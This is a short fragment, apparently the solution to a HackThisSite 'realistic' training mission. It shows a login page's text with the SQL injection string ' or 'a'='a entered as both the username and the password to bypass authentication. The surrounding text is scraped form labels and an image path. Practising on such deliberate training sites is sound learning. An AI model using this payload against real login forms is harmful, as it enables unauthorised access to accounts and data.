 https://www.hackthissite.org/missions/realistic/2/update.php
enter your username and password, white brother!
username
' or 'a'='a
password
' or 'a'='a
Submit Query